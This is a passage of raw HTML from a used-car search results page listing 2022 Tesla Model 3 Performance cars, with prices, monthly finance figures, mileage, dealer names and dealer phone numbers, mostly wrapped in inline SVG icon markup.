stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Saloon</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Atlas Autos Ltd</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01206 987248"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01206 987248 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-75136029/?i=0&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76798891/?i=1&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Tesla<!-- -->, <!-- -->Model 3</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2022 - Performance 4-Door</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 58 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>58</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£24,779</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£407/pm (PCP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">27.3k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type-electric"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z" fill="currentColor"></path><path d="M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z" fill="currentColor"></path></svg><span>Electric</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Saloon</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Manamanx</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01182293900"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01182293900 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76798891/?i=1&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77242832/?i=2&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Tesla<!-- -->, <!-- -->Model 3</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2022 (72) - (Dual Motor) Performance Saloon 4dr Electric Auto 4WDE (Performance Upgrade</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 12 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>12</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£22,650</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£388/pm (PCP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">43k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type-electric"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z" fill="currentColor"></path><path d="M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z" fill="currentColor"></path></svg><span>Electric</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Saloon</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Hilton Garage Ltd</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01332 414842"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01332 414842 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77242832/?i=2&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76772482/?i=3&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Tesla<!-- -->, <!-- -->Model 3</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2022 - Performance AWD 4dr [Performance Upgrade] Auto</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 17 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>17</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 